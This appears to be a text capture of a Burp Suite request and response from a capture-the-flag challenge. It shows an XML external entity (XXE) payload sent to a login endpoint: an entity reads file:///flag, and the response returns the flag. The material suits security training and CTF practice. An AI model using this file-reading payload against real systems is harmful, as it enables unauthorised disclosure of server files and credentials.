 Send
Cancel
<
>
Target: http://e4b41315-76fd-45ed-9c7e-7ce1ed
Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: e4b41315-76fd-45ed-9c7e-7ce1edf5f3cf.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 165
10 Origin:
11 Connection: close
12 Referer:
http://e4b41315-76fd-45ed-9c7e-7ce1edf5f3cf.node5.buuoj.cn:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note[
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 05 Mar 2025 07:22:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 X-Powered-By: PHP/7.4.0RC6
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{c09469cd-65e9-46a5-b37c-8bc76f5060e9}
12 </msg>
</result>